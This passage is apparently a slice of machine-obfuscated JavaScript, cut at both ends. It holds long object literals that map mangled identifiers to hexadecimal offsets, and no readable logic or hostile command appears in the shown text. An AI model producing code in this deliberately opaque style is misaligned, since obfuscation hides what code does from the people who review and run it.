x30bd95:0x25f,_0x80459d:0x6c4,_0x575f65:0x80c,_0x3f5f17:0x1ea,_0x1dd020:0x302,_0x2eb453:0x768,_0x2750df:0x90b,_0x5338d0:0x7d1,_0x3dfc7a:0x25c,_0x337fd0:0x7ec,_0x341cd6:0x1df,_0x35342e:0xa5,_0x31801f:0xd1},_0x46dfe7={_0x147da6:0xac3,_0x32b39c:0x54f,_0x50d66b:0xa86,_0x26dbe8:0x11ff,_0x5637e1:0x783,_0x2b53a1:0x542,_0x3aeb0a:0x83,_0x41553f:0x46e,_0x1685c3:0x894,_0x3b606c:0x1087,_0x280292:0x941,_0x204948:0xe65,_0x3018a5:0x553,_0x465dc0:0xbc6,_0x3c51b6:0x6c6,_0x5284c3:0x971,_0x5daef4:0xccb,_0x1fac21:0xa0b,_0x6cfdd3:0xad3,_0x42a95c:0x590,_0x45ea15:0x688,_0x52ba6a:0x812,_0x5aa5c7:0x9e7,_0xb8f858:0x53e,_0x36118a:0x795,_0x3fd573:0x8ba,_0xd6fbec:0xa98,_0x45c72c:0xbc0,_0xd6f747:0x666,_0x1c981b:0x13c,_0x40e292:0x1e8,_0x5000cb:0x26b,_0x3b856d:0x7cf,_0x2ddd72:0xafb,_0x3237e9:0xd06,_0xc14cf9:0xab0,_0x2c4d9d:0x97,_0x25bdaa:0x65a,_0x12d171:0xafb,_0x3f126c:0xd16,_0x2f5194:0x450,_0x4492cb:0x8fb,_0x2684c0:0x435,_0x2796c8:0x3a1,_0x290d78:0x67d,_0x363350:0x4d8,_0x1bf427:0x1e5,_0x3a3b69:0x42f,_0x2a170b:0x455,_0x12d0f2:0x1c4,_0x29ec58:0x986,_0x2a1cb2:0x6b7,_0x3fb40f:0xa8a,_0x1d757f:0x9e1,_0xb330cb:0x49c,_0x414c93:0xd62,_0x5ba38a:0x12aa,_0x470da1:0x508,_0x43ab31:0xa09,_0x52bc49:0x875,_0x17cfb4:0x9f8,_0x3f5b27:0x355,_0x3c6b0d:0xfb6,_0x2efbf0:0x4ce,_0x3fb360:0x3},_0x288cbc={_0x307d73:0x135},_0x4bf5ae={_0x55fb2a:0x9dd,_0x200994:0x341,_0xfa59ca:0x861,_0x23a552:0x458,_0x374324:0x66f,_0x3d2c96:0xb0b,_0x4d5959:0xbdc,_0x1ddd54:0xaa5,_0x5c4a43:0xab0,_0x4bffd0:0xb09,_0xad0b95:0xaed,_0x3d5ed2:0x99a,_0x39333b:0x27e,_0x2cb9c5:0x5b7,_0x129a9e:0xa27,_0x4ab891:0x6c7,_0xf456c:0x982,_0x1cece3:0xc51,_0x54173b:0xa95,_0x1e5565:0xd37},_0x2a6487={_0x3df958:0x174},_0x5a1175={_0x29bad0:0xa83,_0x396380:0xe3e,_0x522827:0x952,_0x39ae39:0x70b,_0x26681f:0x36c,_0x2f570f:0xb0b,_0x130505:0xc69,_0x22fb46:0x544,_0x34a5f2:0x6b7,_0x2b8748:0x668,_0xd71f90:0x287,_0x1eb7ae:0x6b1,_0xf045a5:0x107,_0x1d4e28:0x15,_0x25221e:0xe36,_0x109998:0xe,_0x3e3e92:0x21f,_0x13689d:0xc4a,_0x208fb9:0x354,_0x79a365:0x396,_0x531af4:0x6e5,_0x46bac9:0x786,_0x1d7075:0x238,_0x304b91:0x4ed},_0x42774d={_0x5c4153:0xaf,_0x4a936d:0x532,_0x53f6e9:0xe92,_0x2debf6:0xb0e,_0x3ac826:0x8df,_0x265cf3:0xb13,_0x1bb97c:0xed9,_0x9648e1:0xfb0,_0x246727:0xe42,_0x49939e:0x902,_0x2150ef:0x8be,_0x1505a0:0x3db,_0x540fd8:0x82d,_0x286327:0x6e2,_0x57e1bf:0xbd1,_0x27f178:0x3fc,_0xb3febb:0x4ac,_0x460340:0x8d9,_0x4d6279:0x68f,_0x5ef60d:0x4b8,_0x19ed57:0xf82,_0x11806c:0xcb1,_0xf641f0:0xacc,_0x326874:0xced,_0x3b63cc:0x33b,_0x2df22f:0xb82,_0x2a80ee:0x9a4,_0x5c73ca:0xcf0,_0x1ecc91:0xb3c,_0x4c2cf2:0x1d0,_0x3a8942:0x4df,_0x1d37fd:0x37c,_0x3393a0:0x47f,_0x1c55a3:0x35a,_0x5a968e:0x8bb,_0x278f65:0xf59,_0x3fc60c:0x581,_0x4bce7c:0xb77,_0x44ff7a:0xcd2,_0x345667:0xaae,_0x43a24e:0x94e,_0xf0a267:0xcbb,_0x3a2e08:0xcd1,_0x2429b0:0xa4,_0x12f6de:0x5a9,_0x48d66c:0xaa2,_0x3f46d9:0xb1f,_0x359626:0x1238,_0x291c1b:0x9d4,_0x312277:0x195,_0x186090:0x377,_0x252356:0x865},_0x35980b={_0x2b2749:0x72,_0x332f21:0x314,_0xe9e1f1:0x9,_0x1ca7df:0x446,_0xb95005:0x9e2,_0x52e402:0xbcf,_0x510dcc:0xa21,_0x377911:0x5fb,_0x24b10a:0xf4d,_0x3fea11:0x832,_0x165cda:0xb52,_0x374708:0xa9e,_0x4d3174:0x7be,_0x8bbf9f:0x4aa,_0x3b48e7:0x1080,_0x4faa39:0xbda,_0x313049:0x1eb},_0xdb0506={_0x33574a:0x3f0,_0x12b69b:0x14d,_0x2418de:0x193},_0x1a249a={_0x201422:0xa5c,_0x3543ab:0x37a,_0x83c9f5:0xe58,_0x389573:0x45c,_0x5a7998:0x6cc},_0x166a26={_0x3e1ad1:0x5fd,_0x1c677f:0x94e,_0x3bf84f:0x3ed},_0x3feb7e={_0x4451f7:0x5ed,_0x1ac424:0x7ed,_0x4e8100:0x69,_0x2c80a3:0x196,_0x3ff2e8:0x6e2,_0x131d91:0x94d,_0x5d7bab:0xb10,_0x59d7e1:0x6a2,_0x2bf8e4:0x65e,_0x6d3a8c:0x8a1,_0x5fc68a:0x889,_0x5c0e34:0xac3,_0x3f569e:0xbcc,_0x5d0624:0x605,_0x38f52e:0x79b,_0x413107:0xcb1,_0x5d2cf4:0x5c4,_0x4d0748:0x288,_0x559627:0x527,_0x2f9d3f:0x4e1,_0x12c8bf:0x17f,_0x3b7fff:0x241,_0x2fe7a1:0xf3,_0x429416:0x539,_0xd1247f:0x6,_0x55957e:0xa42,_0x508c7c:0xd2,_0x199900:0x618,_0x2a3c17:0x74b,_0x25f380:0xc61,_0x2c86d8:0x56a,_0x4222c8:0x5c1,_0x83b150:0x698,_0x2c5480:0x348,_0x13a51d:0x1ca,_0x5e5170:0x10a,_0x3c2ee2:0x646,_0x228fd0:0xa52,_0x1b5f14:0x5fa,_0xc9de6d:0x7a3,_0x39c427:0x23e,_0x207166:0x3a4,_0x510781:0x1aa,_0x16f0fe:0x1ff,_0x56d3a0:0x7bb,_0xbfd7c5:0x936,_0xa52e0a:0xbb2,_0x438359:0x87e,_0x207a4d:0x999,_0x4afb3f:0x8f,_0x59da21:0x1de},_0x274cec={_0x522f11:0x8df,_0x25e813:0x80b,_0x3f3a77:0x555,_0x3d537d:0x3f5,_0x51e895:0x688,_0x21f400:0xa06,_0x29809e:0x491,_0x5a5c33:0xba4,_0xaccb95:0xdf2,_0x23128a:0x1d5,_0x1deaf0:0x36a,_0x52a1b9:0x9e7,_0x394e39:0xa89,_0x1a0e6d:0x82a,_0x2cf17d:0x95c,_0x2bc0c0:0x815,_0x444f36:0x4b,_0x1078ec:0x2dc,_0x2fe5e9:0x23c,_0xf68377:0x503,_0x352e48:0xc1,_0x17e942:0x2dc,_0x23bf2b:0x57c,_0x4aed79:0x1b1,_0x5a077c:0x99e,_0xd92ec1:0x148,_0x4e14a5:0x952,_0xd54de:0x760,_0x5e5d05:0x17f,_0x302af3:0x5f5,_0x5b70bc:0xd92,_0x4fa382:0xce5,_0x5edecf:0x7e6,_0xdb8256:0xc51,_0x2d581b:0x88a,_0x2f8d36:0xc51,_0x58e4d4:0x3e4,_0x3a00d6:0x6e2,_0x24cd35:0x520,_0x4fe3f1:0x8da,_0x2ffe8f:0xd41,_0x19e223:0x8ba,_0x4f34ec:0x7b8,_0x5c40a6:0x4c6,_0xe56cc3:0x972,_0x35253c:0xc6b,_0x1399c6:0x75e,_0x1cfe79:0x45b,_0x5b19c4:0x37a,_0xf92574:0xda8,_0x3bec4e:0x71b,_0xeea4da:0xbf4,_0x4d2274:0xc27,_0x48b78c:0xa0f,_0x4b45ef:0xe97,_0x2bca19:0xac8,_0x3ec329:0xc7d,_0xe1a8d5:0x74e,_0x5dc0d1:0x66e,_0xbc6185:0xa39,_0x383f14:0xdf9,_0xdfb8b8:0xe67,_0x1f2404:0xd2f,_0x1d59a7:0xb9e,_0x30cdca:0x297,_0x28ac5a:0x28f,_0x39b467:0x84,_0xa9299a:0xb00,_0x61969d:0xd75,_0x534fd0:0xa5a,_0x5288b6:0xe1d},_0x14985f={_0x4cd0d0:0x82c,_0x17c3f8:0x4c0,_0xa1f4a4:0x563,_0x148437:0x4a8,_0x51bda1:0x9a5,_0x9cf5cb:0x302,_0x4730e1:0x824},_0x47a0bd={_0x3c42e5:0x59},_0x3004a4={_0x4013dc:0xec1,_0x55111e:0x1051,_0x46e492:0xbf6,_0x34f8d3:0x132b,_0x5503aa:0xaa7,_0x54b801:0xfc6,_0x5e9358:0xc3d,_0x8ebc9e:0x55a,_0x10ae04:0x600,_0x2c6678:0x26a,_0x25d676:0xa79,_0x4a1960:0xb5e,_0x9fa2ed:0x67b,_0x2fa91c:0x5a3,_0x38c12c:0x1c5,_0x1029af:0x867,_0x49e9c2:0x811,_0x3cb56e:0x546,_0x48eb83:0x654,_0x580ee0:0x85f,_0x4920b4:0xe3f,_0x2157f0:0x6fb,_0x5ce6ea:0x9d7,_0x4bc87d:0xd24,_0xec0307:0xa14,_0x458f1d:0xf9b},_0xf1d74a={_0x1f1888:0x4cc},_0x49da44={_0x563f64:0x7df,_0x279e6b:0x304,_0x379414:0x103,_0x1a1c82:0x672,_0x3bd564:0x2c8,_0x4ae679:0x1ee,_0x412075:0x4d8,_0x3f48ea:0x1d1,_0x58a3e3:0xe},_0x512041={_0x2bde07:0x47e,_0x27bae4:0x6a8,_0x1351f4:0x832,_0x4db7da:0x663,_0x326d2e:0x896,_0x270744:0x142,_0x3bc7ab:0x73a,_0x5d9916:0xc82,_0x59d52d:0x910,_0x109fe9:0x9e0},_0x29b4d3={_0xe2ce1f:0x3b6,_0x3f43bc:0x167},_0x56d07b={_0x5e4242:0xa8c,_0x4bb979:0x8a9,_0x6e7677:0x676,_0x16ffb7:0x32f},_0x953549={_0xc23754:0x661,_0x17c905:0x25e,_0x157aba:0x695,_0x48520c:0x957,_0x3b965a:0xa14,_0x5bfa91:0x705,_0x3e9c06:0x1d3,_0x7feb3e:0x359,_0xeab395:0x58a,_0x2aa963:0xcc,_0x2b3d8d:0x18,_0x237d0d:0x1df,_0xf49dc5:0x723,_0x2dd31c:0x6c,_0x3806f8:0x1f0},_0x41de58={_0x3468e3:0x277,_0xe22bee:0x76},_0x5b953f={_0x5656db:0x26e,_0x3f8369:0x23b,_0x474d6f:0x28a,_0x15e095:0x371,_0x2580c7:0x81d,_0x588ffe:0x3a5,_0x4f9d37:0x8bf,_0x5d02b3:0x241,_0x5c5810:0x925,_0x179b44:0xd86,_0x469cc3:0x8c2,_0x1a5bae:0xa39,_0x41aee4:0x897,_0x28619c:0x8aa,_0x261b5d:0xbdf,_0x3f48df:0x340,_0x800fdb:0x49,_0x18fd36:0x4ce,_0x565b83:0x7a5,_0x5215d7:0x59e,_0x4b4b6f:0xc16,_0x4fce19:0xb65,_0x4dbb04:0x880,_0x28ed62:0xf8e,_0x1d64da:0xb43,_0x48d0cb:0xca2,_0x395844:0x7ec,_0x557091:0xba7,_0xc1b88:0x7d2,_0x5b0ed1:0x203,_0x5af583:0x319,_0xc3dcab:0x7e2,_0x5a0e71:0xc4c,_0x4428cc:0x373,_0x5bead8:0x23c,_0x41665c:0xd7,_0x359f8e:0x3e,_0x5de58a:0x338,_0x1b2a9b:0x5c,_0x50a349:0x489,_0x2292b6:0x46a,_0x4b0ccf:0x7a1,_0x2190e5:0x68b,_0xe93962:0x532,_0x4e4d55:0xd1f,_0x34c80a:0xcf1,_0x2d6bfa:0x7d8,_0x4fcc22:0xad3,_0x59dfc2:0x77c,_0x53ea62:0xa2f,_0x65185f:0xa9a,_0x1dbd91:0x970,_0x39fada:0xc9d,_0xb0d8cf:0x789,_0x1d2c85:0xb4f,_0x24fb4b:0xac5,_0x40c9e5:0xdd9,_0x19e3e7:0xca5,_0x35970e:0xaca,_0x2497a2:0x650,_0x13c45c:0x7fd,_0x1fd342:0x74f,_0x3d0f0c:0x8c3,_0x6a9931:0x338,_0x4ff1af:0x88c,_0x271ca6:0x5aa,_0xb9ccad:0x40e,_0x3c0667:0xb32,_0x34c6fa:0x1fb,_0x463b04:0x3ce,_0x4792d0:0xa41,_0x13de77:0xdcf,_0x40e00b:0x4e0,_0x404ec1:0xa51,_0x3544da:0xa29,_0x4bd5e4:0x684,_0x47a75e:0xae1,_0x58378f:0x2c1,_0x51e775:0xdc8,_0x57673f:0x817,_0x58b1d6:0x96a,_0xf2f97c:0x9f8,_0x352c80:0x2cd},_0x202514={_0x1e024a:0x198,_0x38ff53:0x5f},_0x48bf3a={_0x5b2c50:0x886,_0x322cff:0xceb,_0x36f362:0x433,_0x15bd7a:0x101,_0x4075de:0x442,_0x1dc6cf:0x667,_0x28aceb:0x80a,_0x43c379:0x82c,_0x1e7b72:0xaca,_0x2508c0:0xa09,_0x32f4ea:0xdc9,_0x24a07b:0x7d4,_0x54f979:0xf8a,_0x54d3b5:0xd4a,_0x2a1bcd:0x11f0},_0x4c8460={_0x3e280a:0xf0,_0x2de407:0xb2,_0x56704d:0x188},_0x36205d={_0x1bcbef:0x1e1,_0xa071ae:0x37e,_0x36d6e7:0x11f,_0x90501e:0x44,_0x4e3958:0x8b0,_0x44e859:0x8bb,_0x80280b:0x11cd,_0x534723:0xc79,_0x3ee761:0x54e,_0x1dbd35:0xee1,_0x360366:0x777,_0x7779e0:0x18e,_0x8bf899:0x7e3,_0x2b581d:0x4d4,_0x3dd745:0x969,_0x3c65ba:0x2c1,_0x55544d:0xbcd,_0x4786b4:0xd93,_0x43ceb6:0xb19,_0x598e61:0x7dc,_0x39f5a0:0x64d,_0x56aff5:0x53c,_0x3650f4:0xa30,_0x18ee8c:0x53e,_0x43d424:0x117,_0x163e6d:0x435,_0x5ec787:0x1b2,_0x17027a:0x8f9,_0x4a7f0b:0xd10,_0x1edcfc:0xca5,_0x351055:0x86a,_0x361ed7:0xc1e,_0x5ad076:0xbce,_0x56eba5:0xd68,_0x296ff8:0x951,_0x32f902:0x6d0,_0x1ab162:0x5b2,_0x208a10:0xa8c,_0x267cc0:0xa90,_0x4f65ec:0x620,_0x5e631b:0x3f1,_0x526923:0x7c7,_0x128866:0x42d,_0x17ac85:0x1f9,_0x560317:0x27d,_0x26a850:0x440,_0x22bb3d:0x202,_0x56c205:0x88a,_0x35315a:0xca3,_0x176010:0x4d7,_0x4124db:0x664,_0x18e208:0x954,_0x4df9f8:0x39c,_0x4cf839:0x4b9,_0x3245a5:0x6f6,_0x29b771:0x33,_0x4a80a9:0x354,_0xbde81f:0xc01,_0x300394:0x880,_0x29b9e0:0x7ab,_0x180b57:0x94e,_0x3de334:0xe3f,_0x2764c5:0x23,_0xd8d93d:0x38b,_0x5cc0d3:0x973,_0x3d4104:0x9e2,_0x4646ae:0x5fc,_0x18653c:0x74b,_0xf994f9:0x931,_0x3deca9:0x118,_0x593789:0x2ed,_0x1d17dd:0x51,_0x3820e1:0x44c,_0xab8304:0xd19,_0x2a99c2:0x682,_0x1da738:0xb65,_0x203983:0x765,_0x41b092:0x786,_0x4b92c2:0x337,_0x5198be:0x43a,_0x79082d:0x1a7,_0x18c1b5:0x705,_0x28af76:0x58d,_0x228128:0x27e,_0x182a40:0x478,_0xea7933:0x91f,_0x14f371:0x9e4,_0x286b3b:0x52d,_0x53a4d2:0x239,_0x3515c0:0x3ec,_0x57b48e:0x45c,_0x21d275:0x518,_0x5954e7:0x8cb,_0x23d280:0x859,_0x236b62:0x11f,_0x16c617:0x2e0,_0x270b0d:0x4a7,_0xcf9093:0xdd5,_0x1a05b6:0x4c8,_0x391ee1:0xbf6,_0x12c498:0x547,_0x155645:0x8a6,_0x44962d:0x795,_0x42bcf9:0xbe6,_0x171ed5:0x980,_0x317a32:0x3a6,_0x325502:0x4d9,_0x3fbd00:0x3e1,_0x5adc51:0x6e4,_0x538086:0xc32,_0x399892:0x9fe,_0x3d053b:0x1d6,_0xd20464:0xc74,_0x2487c7:0xe16,_0x16e463:0x333,_0x5d9bdb:0x8da,_0x3bb199:0xcdc,_0x2a4dcb:0x98f,_0x50788a:0x51d,_0x19c327:0xd4d,_0x1443cf:0xcb5,_0x1e7b11:0x970,_0x41a361:0x12f,_0x8c972f:0x3aa},_0x187446={_0x1d0eca:0x33f},_0x1909ce={_0x45a8b2:0x277,_0x24cb46:0x4d9,_0x3896dc:0x43b,_0xa51a1b:0x8ba,_0x1ece05:0xb53,_0x15d235:0x271,_0x2b86fe:0x58b,_0x2065de:0x2a,_0x6094da:0x503,_0x295a73:0x579,_0x54a2f5:0x9c5,_0x579a60:0x696,_0x40c5cd:0x21d,_0x6d92a:0x503,_0x2b7270:0x384,_0xe64f06:0x723,_0xe37f87:0x8e2,_0x3d3f7a:0xa9c,_0x1ac000:0x691,_0x2ff138:0xaf1,_0x1880b3:0x8bf,_0x16df51:0x81d,_0x17f19c:0x662,_0x3ccf0b:0x91a,_0x23d48f:0x395,_0x1fede8:0x71a,_0x4798ca:0xb9e,_0x4ddd76:0x85a,_0x25d909:0x46b,_0x32aa9e:0x832,_0x46ff3a:0x8e2,_0x396ef6:0xe0f,_0x4b146a:0x2bf,_0x166fb7:0x64e,_0x23b4f:0x85c,_0x339cef:0x705,_0x258e33:0xb9e,_0xa7f43:0xfd8,_0x48f060:0xafd},_0x513548={_0x23a629:0xce},_0x32dc4f={_0x226296:0xeea,_0x17b0f3:0x97,_0x279f5f:0x3f8,_0x59e91e:0x881,_0x3e2668:0x5cf,_0x24fff4:0x490,_0x4e3841:0x7ee,_0x12bde3:0x336,_0xe89136:0xa50,_0xd4762e:0x847,_0x4fe7fb:0x982,_0x5c8781:0xb29,_0x1381c7:0x82d,_0x29afa4:0xba0,_0x1e86ed:0x5c2,_0x9e3590:0x4a4,_0x21cff8:0x511,_0x301245:0x9f4,_0x41dcf8:0x543,_0x3b190e:0x8c7,_0x429f0a:0x4c3,_0x5137f9:0x66,_0x58ad2d:0x46c,_0x5b7da0:0x71b,_0x205d5c:0x103f,_0x528b5d:0xe0c,_0x392905:0xf84,_0x4f7900:0x409,_0x1037d9:0x37d,_0x26417d:0x793,_0x10430e:0x301,_0x53859c:0x262,_0x4af310:0x4d9,_0xef7fab:0x741,_0x5714b4:0x6dd,_0x450b67:0x748,_0x385729:0xa02,_0x570d7a:0x815,_0x2a9b42:0x690,_0x4c95c8:0xa3,_0x353973:0x102,_0x328129:0x3f0,_0x5012d8:0x283,_0x4d6308:0x266,_0x210005:0x6ab,_0x1dfa7e:0xace,_0x257cf2:0x799,_0x46d5ba:0x4a0,_0x3b75da:0x423,_0x1a2a2f:0xd5,_0x40a7d0:0x35d,_0x2f2edc:0x5d,_0x527f24:0x8af,_0x56e579:0x27c,_0x1fd0fe:0x631,_0x47878c:0x50e,_0x5b7035:0x17,_0x76289a:0x1b1,_0x1ab11a:0x9f6,_0x569960:0x7a4,_0x5313a0:0x5bf,_0x339b21:0x470,_0xc86bab:0x976,_0x17de84:0xb57,_0x57e6b:0x373,_0x23c46f:0x3f7,_0x26672f:0x2ca,_0x5989b1:0x232,_0x5252d9:0x1fe,_0x4e46d3:0x1da,_0x4c5d39:0x574,_0x1044ba:0x6e,_0x159407:0x468,_0x32b39f:0x5d4,_0x588471:0xd6c,_0x2bdd0a:0x2ac,_0x3f0469:0x320,_0x99b69c:0x3a9,_0x4dce7e:0xa17,_0x1f6077:0xa60,_0x3e2080:0xfbc,_0x30d64e:0xd6b,_0x17046a:0x2e6,_0x1454b7:0x31a,_0x2705b4:0x6b,_0x5d3006:0x234,_0x2a60c:0x181,_0x3a6776:0x240,_0x1ab0d7:0x45d,_0x34b30f:0x6b6,_0xa1fbd2:0x583},_0x443c8e={_0x302866:0xa7},_0x153b06={_0x113988:0x45c,_0x476037:0x768,_0x3190c6:0x6fb,_0x331fab:0x226,_0x574d79:0x43f,_0x272d72:0x66d,_0x3b3229:0xa9f,_0x35c132:0x4fe,_0x9e9509:0xf1f,_0x567815:0x7b1,_0x5dc419:0x778},_0x4633d0={_0xa14f9:0xc18,_0x489434:0xa04,_0x50ec16:0x8d2,_0x16e5d9:0x80b,_0x18ec89:0xee5,_0x24a979:0xe48,_0x289518:0x77e,_0x5f28fa:0x3ea,_0x47cda8:0x98f,_0x51e4e3:0x62a,_0x4aab8c:0x744,_0x308c0b:0xcdc,_0x34e703:0xaa6,_0x4c91b2:0xe3c,_0x1f5bb8:0xba6,_0x21aa83:0x4f3,_0x210167:0x668,_0x16dc60:0x6ad,_0x2cf80e:0x370,_0x57be97:0xf0e,_0x2fb348:0xe15,_0x3a2299:0x7cb,_0x23e8f7:0xd4e,_0x14cdfe:0xbc5,_0x1d0641:0xcb5,_0x305ed7:0x5ad,_0x143c02:0xa17,_0x5f0ff2:0x7ed,_0x473ec8:0x7b6,_0x5e853c:0x8e3,_0x5b6767:0x7bc,_0x53c033:0xaa7,_0x58c147:0xea,_0x1d2e9d:0x5c0,_0x4861d6:0xc1d,_0x13a332:0xc50,_0x5c3a70:0x868},_0x1464ce={_0x1b9c00:0x58a,_0x5d50ee:0x9ce,_0x773a12:0x9db,_0x132aa5:0x8d0,_0x5eeb15:0x64a,_0x10690c:0x7a2,_0x44a8bf:0xaaf,_0xe2e39a:0x91e,_0x16f01c:0x78e,_0x12a804:0x1e4,_0x39fede:0x972,_0x79af8b:0x40d,_0x114351:0x56e,_0x12ac37:0x11b,_0x2b3eb5:0x675,_0x336b05:0x694,_0x20fa16:0x3f3,_0x518360:0x755,_0xf1f514:0x208,_0xb335c9:0x182,_0x508e5c:0x7b9,_0x2cd11f:0x7b9,_0x4a2228:0x9b6,_0xb29701:0x2e1,_0xa0a876:0x675,_0x348a54:0x8fb,_0xaf56ff:0xbd4,_0x5044ce:0x33,_0xdf5726:0x4da,_0x27dc7f:0x3ed,_0x2d6d72:0x681,_0x388b34:0x6b6,_0x251136:0x3,_0x5bdd9e:0x94c,_0x3a762f:0xe50,_0x435111:0x910,_0x12f176:0x1d7,_0x468b97:0x5d8,_0xa1c004:0x455,_0x3a7985:0x42f,_0x1b3505:0x671,_0x5c2efb:0x11e,_0x1ea4b0:0x3fc,_0x41eb7e:0x8cd,_0x407fb8:0xa59,_0x5129a3:0xaa2,_0x337068:0xb01,_0x13b978:0x862,_0x397a1d:0x683,_0x430e0d:0x4e9,_0x1be5d9:0x94c,_0x1d2b13:0xdde,_0x4d5361:0x207,_0x46ac20:0x2a7,_0x565bb7:0x39a,_0x3db0e1:0x97e,_0x504680:0xda3,_0x33ed3c:0x983,_0x1f8085:0xb87,_0xb1ee71:0x876,_0x2a2b7d:0x996,_0x5de072:0xa4f,_0x4213d4:0xb4f,_0x1a4fc5:0xb19,_0x2abd7f:0xd02,_0x4a3a59:0xd56,_0x105cc1:0xb19,_0x4a1b98:0x400,_0x532e87:0x7e3,_0x4e07d8:0x95a,_0x1de6be:0x5e3,_0x1def3d:0x378,_0x355dc5:0xb2a,_0x2d86ef:0x8b6,_0x243130:0x7f8,_0x2b6177:0x4b2,_0x2bc075:0x9ff,_0x1922a8:0x59a,_0x3abf76:0x7c0,_0x261a76:0xfe,_0x55631b:0x66b,_0x38a534:0xa91,_0x3ef8c0:0xd44,_0x51799f:0x754,_0x48dcef:0xdec,_0x417899:0x9f4,_0x18c858:0x9,_0x542236:0x28a,_0xf90e43:0x58c,_0x509905:0x80d,_0x36f855:0xa6a,_0x2a9f5f:0xc82,_0x53c312:0x648,_0x1ae92c:0xc9f,_0x27fa2a:0xc59,_0x55dbe0:0x94b,_0x589563:0xc5c,_0x14da8a:0xca7,_0x13e64e:0xc6e,_0x453135:0x4de,_0x1bc9c0:0x29,_0x54e97a:0xe64,_0x37d6d4:0xb50,_0x5e14cd:0xd07,_0x1a0ce0:0xb43,_0x496b3f:0xfa4,_0x2c805d:0x55},_0x526e14={_0xcab4b3:0x3b},_0x288f40={_0x555161:0xa79,_0x4676f2:0x7b5,_0x4c36ba:0xc5b,_0x1a4374:0x787,_0x1df929:0xb54,_0x48fe80:0xa42,_0x455d0a:0x3d,_0x196fb2:0x1fe,_0x492f3e:0xe76,_0x27ef9b:0xc65,_0x20d527:0x4be,_0x410f5e:0xa0b,_0x119093:0xb2,_0x17cccf:0x78,_0x69b97e:0xf64,_0x5c6ef4:0x3ac,_0x4d9da0:0x8c,_0x13a197:0x5fa,_0x525f81:0xa67,_0x13e68f:0x7ff,_0x191007:0x7f6,_0x568e09:0x17b,_0x4aa97f:0x9c0,_0x132d22:0x61a,_0x25d40c:0x64f,_0x15474b:0x592,_0x3b3c81:0x941,_0x4ff711:0x10db,_0x3b25d5:0x636,_0x4ea4b8:0xef6,_0x51140c:0xba6,_0xc9b6ba:0xf66,_0x336b85:0xbfa,_0x375b99:0xe2e,_0x25fcfa:0x83f,_0x20f5e9:0x5b0,_0x9191f8:0x436,_0x4c9772:0xcec,_0x13d49f:0xc6d,_0x1d724a:0xef8,_0x520c79:0xf1f,_0x4d69f:0xd22,_0x184773:0x7de,_0x2b8f15:0xeaa,_0x368110:0xc5d},_0x50384d={_0x23ab3c:0x452},_0x1da0b6={_0x491082:0x198,_0x7a8b95:0x31a,_0x2ae4bc:0x2a7,_0x4603c6:0xbb3,_0x19ae35:0x8fd,_0x28d051:0xa05,_0x32156b:0x4fd,_0x4a56ce:0x85e,_0x11b782:0x779,_0x4d17ae:0xcd1,_0x11a0d4:0x741,_0xe17d82:0x4d0,_0x4f32d0:0xf41,_0x2831fc:0xf30,_0x4d5b25:0xf0c,_0x289938:0xd10,_0x158eba:0x80c,_0x3c15a2:0x239,_0x4eba79:0xc95,_0x5f059f:0xa63,_0x32860b:0x558,_0x82ac14:0x19d,_0x33becb:0x8ac,_0x2b45c6:0xac8,_0x38e7b2:0xb0c,_0x3aafae:0x93b,_0xe89392:0x68f,_0x39a8e9:0x9aa,_0x3a8492:0xd1c,_0x45ff3a:0xf08,_0x309bbf:0x20,_0x360bb7:0x101,_0x10f598:0xb84,_0x1a98b9:0x3d3,_0x3779e4:0x3a0,_0x403d60:0x2a6,_0x5cf859:0x933,_0x2178c8:0x691,_0x378dec:0x4f9,_0x599771:0xf3,_0x5ca3e8:0xb04,_0x1e821f:0x34f,_0x51105d:0xb52,_0x199502:0x101d,_0x1086a5:0x6d7,_0x1a684b:0x74f,_0x5a4415:0x93,_0x4a38c9:0x2ae,_0x5dafbf:0x417,_0x409a8d:0x10d,_0x5638eb:0x38,_0xe36115:0x7fd,_0x1ec28f:0x973,_0x2cee13:0x7b7,_0x425170:0xb12,_0x26bbe2:0x999,_0x328613:0x3d5,_0x5f1858:0xd13,_0x30be55:0x659,_0x33d610:0x3f1,_0x3acda8:0xe87,_0x2d80b5:0xd7d,_0x19ae47:0xdf0,_0x21ffde:0x1342,_0x4623a3:0x759,_0x436f9c:0x2a0,_0x2dca14:0x8a2,_0x17ff4e:0x4c9,_0x206f7b:0x9b6,_0xc173a3:0xab7,_0x3534ac:0x4ac,_0x119ed4:0x723,_0xc19c22:0xd53,_0x199926:0xd33,_0x9f111a:0xa23,_0x14400b:0x72d,_0x36d6ab:0xa61,_0x2407f9:0x7a4,_0x502fe5:0x675,_0x15c1cf:0x10a5,_0xa9db3:0x9b2,_0x332514:0xf57,_0xc61f9a:0xc0f,_0x4c2d84:0x1156,_0x2befac:0x15b,_0x77d0a4:0x546,_0x20ac00:0x838,_0x33b8a5:0x6fd,_0x69b455:0x2cb,_0x3907b9:0x74d,_0x2c8167:0x94f,_0x2dcb00:0xb46,_0x57f1d1:0x582,_0x48c226:0xd4d,_0x4d7c04:0x7c4,_0x15da9e:0x1e3,_0x8893a2:0x2a8,_0x504d93:0x48d,_0x370218:0x46b,_0x1add0d:0xc1,_0x587e47:0x4c6,_0x250651:0xafc,_0x4c14cb:0x9ee,_0xe02776:0xab6,_0x330802:0xb11,_0x2eeac1:0x36b,_0x534001:0x93c,_0x32aabf:0x587,_0x40b940:0xdc9,_0x218381:0xf20,_0x547372:0xa19,_0x599470:0xf53,_0x513ea8:0x120f,_0x229b1f:0xf64,_0x7b9e3c:0x1f5,_0x596781:0x3f4,_0x5813c4:0x536,_0x3ae57a:0x603,_0x28e57d:0xfa1,_0x205abe:0x261,_0x233647:0xe2e,_0x8e96c9:0xb44,_0x4b11f7:0xe82,_0xd45cb9:0x478,_0x518b87:0x815,_0x3c7c48:0x8ad,_0x4eb9da:0x7e0,_0x571cc6:0xc89,_0x38f37f:0xc46,_0x54fc3a:0x74a,_0x535bac:0xdc6,_0x2982c2:0xcfe,_0x2f4a20:0xfd1,_0x1a01ec:0x78b,_0x18f184:0x2a9,_0x19894b:0x6de,_0xea8e7a:0x58b,_0x40b678:0x34d,_0x3bce9d:0x655,_0x4f06a8:0x415,_0x42b122:0xaba,_0x3998bb:0x9dd,_0x5d8b31:0x8a1,_0x1fab37:0xff8,_0x26424d:0xab0,_0x3e28fd:0x65d,_0x294786:0x165,_0x316860:0x920,_0x3496c2:0x6f5},_0x31966d={_0xc5860b:0x1d5,_0x281105:0x13e},_0x2650b0={_0x2c18a8:0x705,_0x1a38ac:0xad6,_0xeb5b84:0xca2,_0x4cebc7:0xbf5,_0xe98e13:0xfb2,_0x451b9a:0x11ca,_0x4c7119:0x56b,_